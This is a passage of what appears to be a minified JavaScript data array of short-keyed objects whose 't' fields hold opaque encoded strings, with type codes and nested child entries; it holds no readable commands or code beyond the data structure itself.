y:'v'}]},{t:'nT|{dO..dO/j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o;;,aQXEnaInd#}=d#[m',y:'v',a:10},{t:'bEzNj^Nhp+9IiYxMt\\NxsJAy',y:'v',a:10},{t:'nUaHdIQcdIP8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK:dr9bdr9m',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'knYycD3Knv`icBJ_clJn',y:'v',a:10},{t:'gjoof_xYuEJKhIm/q+u9fuy9fjkw',y:'e',a:10},{t:'m$(TH1=<H2r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.nb:6*b:6O',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ar{IpnR:pnN0',y:'0',a:10},{t:'nTj0a`+Pa`+(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRYKb:.|b:.~',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bEzNj^NhpW\'KdYo&m\'KXm\'K;',y:'v',a:10},{t:'nw:b/7*</7"<',y:'v',p:[{t:'kq/Nkq/I',a:10,y:'v'}]},{t:'nUcZdvhwdvhY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMLdOLddOK+',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUMOck\\Rck\\{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e?.Ic_,}dK~ViFX}fA3LfA3Q',y:'p',a:10},{t:'nUb\\d:t<d:P<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Ng\\:<g\\~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdM.KnwY!b6/#n8`gbgrwbgu1',y:'a',a:10},{t:'nR2|bycEbyc3',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'m$jadeU9deUB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iG$RgI1/j~OGf\'U[fDyhfDJR',y:'p',a:10},{t:'mMR{cPm$kv8}bPxfb3M:',y:'v',a:10},{t:'nUbj/^K</^z<',y:'v',p:[{t:'kx;kkx;O',a:10,y:'v'}]},{t:'m$kNF8h<F8c<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#=r',y:'v',a:10},{t:'nX(8bq4Qbq4g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYr(#(jY6Gt3lwe0A*eP!t',y:'a',a:10},{t:'ghK8jYNBeV;3jW^*jVg1',y:'0',a:10},{t:'m$jcoKF<oKe<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iw/+/</-y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|ieO<eE<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'f)OUgC+mmN\\?',y:'d',a:10},{t:'anERfzOWf=Y#f=Y/',y:'p',a:10},{t:'l{|w',y:'v',p:[{t:'o!*NaU^;mg#rl.kI',a:10,y:'v'}]},{t:'nT/6gT~<gTA<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2,gjq<gjV<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTineBB?eBCj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%nbWKKbWK9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlkeHI~eHI4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTAodO]6dO]}',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'ktsf"zf<o,@{aJp5oa=8',y:'v',a:10},{t:'g1%jaP@^ajZJp6Py',y:'0',a:10},{t:'d)5JhD!CnO+n',y:'p',a:10},{t:'nT.\\bN#ubN#T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSF8dOW6dOW=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bS=nk7J0tT(+m2x2mrQYkhkzsu{Gsu{u',y:'p',a:10},{t:'l5#ON*(<oo`8cS/nc9Qa',y:'t',a:10},{t:'bEB*p1[Ch)k&r+hyj~b5d-"JmVhIpYT=lL=+',y:'a',a:10},{t:'bEzNj^NhpX*4h#=th#=s',y:'v',a:10},{t:'nT.obYYfbYYs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.natX+atXF',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'f~7,b9q0dw3Tdxu]',y:'4',a:10},{t:'fv:}hNt\\i7qBi7qy',y:'c',a:10},{t:'l)1Id\'LBofd=czcfczud',y:'v',a:10},{t:'nT.[cpZ=cpZS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRPdUHRd;yPaY6BrGK}',y:'a',a:10},{t:'nRYKb:.[b:.=',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'fu=JjbNcfBH3fQN$fQCX',y:'a',a:10},{t:'m$l.aX;pj\\}AazS3ao%}',y:'v',a:10},{t:'nT|[j;)<j;R<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'h|1ec8=Hiv|wm:Ct',y:'v',p:[{t:'bB#obB+-',a:10,y:'v'}]},{t:'nTy~bx=ebx_?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL+|!C<|-.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!bxm0bxmw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fY]NfY]d',y:'v',a:10},{t:'m$ivdc)5dc)/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i[2Mo?Gd',y:'p',a:10},{t:'iC%JdUc{ckv`i&)4a]$Na]$0',y:'0',a:10},{t:'nU6KbS.`bS,8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_aFRq$<Rra<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR1JdL}@dL[h',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'nU6ObOepbOd=',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'b8H*uCTqullTby+rkrZMdssOdf,7',y:'a',a:10},{t:'nTlpdmsedmr#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c)5\'c)54',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyC|\'{O<l=K0a{O<oJW7',y:'v',a:10},{t:'nThIar6<ar.<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'g{5jl@bcrgI.lmj?lm`j',y:'4',a:10},{t:'nUb\\k3n<k2]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCMHlz<HlK<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nUK[by`oby`S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mgaWr(aWso',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx|b[2\'b[2!',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR|hbzeTbzey',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'if%hgC6hmN=6',y:'d',a:10},{t:'ksPXcF!Mn7gub-*9k=x1',y:'v',a:10},{t:'nTy9eBu$eBvk',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jcc3\\kc3\\U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gmAIaYKdb`fyaVHY_yF<_yu<',y:'0',a:10},{t:'nTl\'"&d<"&z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx;}cQ)@kvt\'b[K0b!#3',y:'v',a:10},{t:'nU59aqoyaqoD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.ibTKRbTK=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyU8dD1`mQRda]x?o8ko',y:'v',a:10},{t:'o[KtaHdpl:ZGeud+eg@r',y:'v',a:10},{t:'m$ipa-=ma-=R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g79Ef@KWl=99',y:'r',a:10},{t:'m$j%cZYOcZYo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b9,Wg]nxg[_c',y:'0',a:10},{t:'nU4|ckuIckud',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d`?Liya/jH}AjH?o',y:'p',a:10},{t:'hymrpVvo',y:'',a:10},{t:'m$lEcXAWcXA[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9Ijb#\'usphito2',y:'v',a:10},{t:'nQ;Hb\\j!b\\jH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7ep5\\ep6`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$l.c*OQc*OB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3fvt<fu\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4mj/j<j.%<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k1d.\'6d.\'/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeEY[eEY)',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nUMObwz&bwAp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lKm3bU;ybU\\.',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nvXINhR<NhV<',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nX*\'.wo<.wj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/3cn|5cn|/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRaE+!aE+#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4tbVvvbVu[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q#Riq;W2n,s\'mMJHiGx?iGvS',y:'v',a:10},{t:'nl0ed\'%7d\'&`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iaWmiDCXcO_<i_kKi_`a',y:'p',a:10},{t:'m$k2ec%Cec%y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi[|br<|a.<',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'nTwJdPl9dPlE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a!{daOt)aOi%',y:'p',a:10},{t:'bEzNj^Nho~eBdL9anfOsa\'nNpfURbJ::bKba',y:'t',a:10},{t:'kx}QbRGXn/kAa]Xkkx}_',y:'v',a:10},{t:'nl0kd:.Dd:,.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d{vlh1stjTGie@S:e@4B',y:'p',a:10},{t:'bD3?eX=[g8NXa,iAc1=.f7GXf7vT',y:'p',a:10},{t:'s.%}i=[@i@7"l.Dfk;T{',y:'v',a:10},{t:'nUb\\bUZ*bUZN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qYX?qYPE',y:'v',a:10},{t:'avLQdDPMbQk*b*k3s7tM',y:'p',a:10},{t:'nSKleDY*eDYT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw\'Yb3;cb3\\\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf{[g+=na|53a|5%',y:'0',a:10},{t:'nU6Ud/w<d/0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK,dlumdlt"',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$kNax)*ax)N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"xeo0.eo0}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GdIOgdIN.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTljf7T<f7r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKhb;7Mb;7d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTzJdAw<dAG<',y:'v',p:[{t:'kr=.kr=5',a:10,y:'v'}]},{t:'m$kVaV@saV@X',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nUN"dO`rdN|{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'n17Mag93gWTvbEw~s3,UlMwR',y:'e',a:10},{t:'nUb|b}Q]b}Q@',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c*fFc*fn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt4bbfoto7ANbTRKo7AM',y:'v',a:10},{t:'nU`1dN.VdN.Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCLdpI4dpI\'',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'m$hTc($cc($F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaE+\\aE-w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.ocqg0cqg"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSF9dueHduea',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arredx\\Ieqj(gYp!gZR^',y:'p',a:10},{t:'m$j7ax_{ax=s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|dKiodKh"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc1|;h<|;N<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?KiB^<iBF<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU4\'doZ:doZ(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp15uhK]t;_y',y:'0',a:10},{t:'b\'Y/af5Cad|-',y:'p',a:10},{t:'nUbjcjZ4cjZ%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fO:Ab\'G<b\'Q<',y:'p',a:10},{t:'jlnIl\'B:q?[=q/n1',y:'0',a:10},{t:'nTj3ck/;ck/3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYN{eDY\'eDZC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR$Gb;t^b;u`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%cYo-cYo4',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT.[cp1dcp0!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fwi?fOzdfFsAfFsn',y:'8',a:10},{t:'lOo`dqZ<m+3kdpt]dB2"',y:'v',a:10},{t:'nUK:cpwMcpwW',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'apANpWF~eoU<fKN\'fw3w',y:'x',a:10},{t:'m$iyax(Tax(#',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'hW%hhHcPnPyy',y:'0',a:10},{t:'fs^?a[V,r$E3',y:'a',a:10},{t:'kx]8cyr*l!osclZZo,6m',y:'v',a:10},{t:'nU4tbBjYbBj,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU59bBhdbBhA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4|cnK.cnLD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:j!\\a%<][\\<',y:'p',a:10},{t:'bVA@\'}S<=_y<',y:'p',a:10},{t:'nUN\'bU%NbU%@',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fXI`fXH9',y:'v',a:10},{t:'kx\\FczR1pka3ap9WnA,{',y:'v',a:10},{t:'gf@%js+ui,~QcrWLiFCriFCg',y:'0',a:10},{t:'g9*nKQ?<qr%q',y:'p',a:10},{t:'l7OJd|_pk~,Cb2#sbID~',y:'v',a:10},{t:'nw]hb%g-b%gF',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU6Qdlu_dlvt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr{#bg}Rl5DibfiCj($0',y:'v',a:10},{t:'kr{abfnJkyLla}TUmUdv',y:'v',a:10},{t:'ig{@iM6|iM6Z',y:'0',a:10},{t:'m$j-c)Drc)DB',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'as=\'bX[yGHq<a-mIai9TeRsLeRhb',y:'0',a:10},{t:'nT|;cp5^cp5U',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.:f#\'<f$w<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt4hdOXdl(8%d,)Il(c:',y:'v',a:10},{t:'m$lEa*5wa*4\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`VdpXZdpX4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktqXdLVLnhWdM+<n?l+',y:'v',a:10},{t:'nUL$dOagdOac',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(RJeE[Wnhl.Hl*<Z^1<',y:'v',a:10},{t:'m$izL++<L+M<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm5azi|azi4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i:dd86dd8[',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$j#aWtVaWtR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as_*k/[z',y:'0',a:10},{t:'nw"xb!&"b!&0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ixY.jhS\'d2z{c-fT_e6<_e9<',y:'p',a:10},{t:'nT."cnL!cnL&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(2cZ2)cZ2_',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR@|dO;,dO;!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mdec&gec%\'',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUc5eY]<eYY<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'l7]@/p$<ne9QeSv<teC<',y:'v',a:10},{t:'nT.|dH\'OdH\')',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nvV{jqe<jqI<',y:'v',p:[{t:'o:~C',a:10,y:'v'}]},{t:'nU4wdTbzdTa"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl]b[@Ab[@F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"dOiMdOie',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTl,eG0XeG0;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(B0a]}!kr6%bi`;bs3t',y:'v',a:10},{t:'cx.sc%S"cT\\-cS0C',y:'0',a:10},{t:'m$j7aWw"aWxf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*od]\\2d]\\x',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'ktataO\\\\oHy(c\\7uol0M',y:'v',a:10},{t:'nS_~b[~&b[~J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)*7dH]<kZd6e`s%d(R;',y:'v',a:10},{t:'naNfevxLlD:"dpuEdHm|',y:'v',a:10},{t:'nUc3dNN.dNN5',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nSHub\\Y|b\\Zb',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nTg3|e4<|eX<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*dc;iYc;i\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA:av91av9A',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'nSK[atJGatJ-',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'knZ^b/Fekoincr\'EceqZ',y:'v',a:10},{t:'nT|{dqNidqM;',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nt\\ecD3ocD3t',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'gjoof_xYt@(gfd=&s(HGi|uQi%\'f',y:'a',a:10},{t:'nR?Kawi?awjz',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'dYC4h"f+C}A<g#o:g1TOa;Uta;5N',y:'p',a:10},{t:'nUN;bxmMbxmB',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$k2dc*ndc&)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%d?Y6d?Y~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyBOb].po!N$a[\\|mJZH',y:'v',a:10},{t:'nT|4o`ZcdWD0rb1tgW5bq`QhqA4rhu|,jo%2fGhi',y:'e',a:10},{t:'cN]\\/]A<i`5GiB}]iBlf',y:'r',a:10},{t:'d75Zdm\'Daa4CbxpsbxpD',y:'r',a:10},{t:'iGRWh}G$cnnreW)|eW/P',y:'p',a:10},{t:'nTi{bw$6bw$|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xVutFrh$yqr$lbh&_.h*g(',y:'4',a:10},{t:'kts$ctvLns5id?jnl,+O',y:'v',a:10},{t:'ia53f=IBgFDomPch',y:'0',a:10},{t:'nUb]eF[weF[Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efi#arO9cjvX{r"8Zf$Edt&%Rt&"/',y:'v',a:10},{t:'jp4Ni!+Tc-o[jd^.jd0Z',y:'4',a:10},{t:'cKcIc_J?cMQ|r,qHr?AT',y:'0',a:10},{t:'m$(SFra<Fq&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f]kofE2ykin{',y:'8',a:10},{t:'nw^\\dr8\\dr9t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksP4dG;zmKXjd%zZm.j.',y:'v',a:10},{t:'nUaFcnJ9cnKc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nYb7eElBeEl9',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'g0M`i(\\gi)`,',y:'a',p:[{t:'?\'b<',a:10,y:'a'}]},{t:'nT|=b\'F%b\'Gi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/9avJ8avKc',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nS_9aq/]aq/1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hROcbvfSbvGz',y:'4',a:10},{t:'jkd!l:!?r&UXp4:Eoj|joj?|',y:'r',a:10},{t:'nU4AdO^QdO^i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc1bU24bU2z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0IjeISna[c:anSsanSf',y:'4',a:10},{t:'m$luaE-FaE-^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aRePhx~jh!3ebsGxeRv^eRk7',y:'p',a:10},{t:'nU5bck@0ck@,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j@atP"atP?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"bv8Obv8B',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.:bVq&bVqP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ltFg+<Fhe<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nR@\'bTbnbTa(',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$k1cX}vcX}Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX(XluJ$pj3&ph}g',y:'p',a:10},{t:'o\'Tdaf\'nlvKGbbDhbs5w',y:'v',a:10},{t:'nT.[cnVzcnU\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/3dlwhdlwo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lHCMa`cfo85dafhAap]z',y:'v',a:10},{t:'nUaEcp3Lcp3%',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'i9IUhG+^fp;Wf0%Ch/aumW~`h&.Rdz`eunYb',y:'v',a:10},{t:'d5Pybl[7blrM',y:'a',a:10},{t:'a$uuiQLng/jNaY\'PaY\\e',y:'0',a:10},{t:'nTj5do6+do6C',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU59b\';\'b\';1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxd]"op<nT38gXz<kX3A',y:'v',a:10},{t:'kr)@cF8"opVTc$R4oAc:',y:'v',a:10},{t:'am6$aUzJg{9Tg}M+',y:'r',a:10},{t:'m$hRc[a]c[a?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glI_iO]chL&Kfe1<clnkclnv',y:'8',a:10},{t:'nYSya~L<a~(<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUb\\bU2&bU2U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AdL=1dL=;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5beGwXeGw%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTx?ck-^ck-I',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'aQwDeGQziL(7e~[<tHB3kTuo',y:'a',a:10},{t:'m$m`ayk/ayly',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nUL+bBa`bBaF',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nT|\\eS<en<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'d-FkcB|Wjz2qjz2t',y:'v',a:10},{t:'m$kNLtB<LtH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZzc\'Qrc\'QX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(2c(\'Cc(\'7',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUaBcqgmcqf(',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g1p%bByfg&e<a~@%a~^`',y:'v',a:10},{t:'nUK\'cpv5cpv"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfdqH=dqIr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'L6-<aCuMa]d;aD?U9Hl<9Hq<',y:'p',a:10},{t:'nYRObORBbOQ.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eJ!Oe_Iqk,FD',y:'p',a:10},{t:'nA~]h=rOrt"1i%*[',y:'a',a:10},{t:'nU4\'kXQ<kXJ<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvWYd\\TMd\\T$',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'ifKRhQH.eE2RcjXEcj8I',y:'p',a:10},{t:'gjoof_xYqrb?e}P9sK%zeTGJeNxA',y:'t',a:10},{t:'nTv!awqOawqH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lm0hmi(I^S5<a4}HoT%`',y:'a',a:10},{t:'nTl,eHSSeHSv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hXc($]c(%v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FCa}D{r!~/',y:'v',a:10},{t:'co]*c`*yi8H9ev\\#aj^FiHW]iHW@',y:'4',a:10},{t:'nT.hdIG2dIG[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@;cqNVcqN}',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0ed:,2d:,v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvXxS4\'<S5r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i\'axx6axx.',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'hWe[dQs\\dQFe',y:'0',a:10},{t:'pC9@q7+T',y:'p',a:10},{t:'kW(;m0Ego+i^o+i0',y:'e',a:10},{t:'m$kVcXaCcXaj',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTwQ/!M</!V<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cMBOb\\f}e=9;e=^N',y:'p',a:10},{t:'f)z8fer2ferP',y:'d',a:10},{t:'nl0acP"rcP"V',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTj2dM;HdM;`',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'b:llcQ``cO!U',y:'r',a:10},{t:'nUK||%A<|%3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb7b;u@b;vd',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'lJ.\'',y:'v',p:[{t:'nt{BnLhW',a:10,y:'v'},{t:'nt}*nLQ;',a:10,y:'v'},{t:'l1RolR;0',a:10,y:'v'},{t:'nYbbnZ`|',a:10,y:'v'},{t:'nA-nnP8L',a:10,y:'v'}]},{t:'nR%|cmA)cmA_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqQk\'o%<\'oX<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kPa%{2a%{3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fTv&kyU%',y:'a',p:[{t:'ihscar}qar?"',a:10,y:'a'},{t:'as|8as|^',a:10,y:'a'}]},{t:'lI6PbwzqlI2=f95<waT<',y:'v',a:10},{t:'nT|=cqgIcqgx',y:'v',p:[{t:'ks|!',a